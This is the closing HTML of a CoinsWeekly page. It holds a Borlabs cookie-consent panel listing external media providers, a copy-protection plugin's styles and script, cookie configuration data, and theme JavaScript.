                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/tag\/goldkammer-frankfurt\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>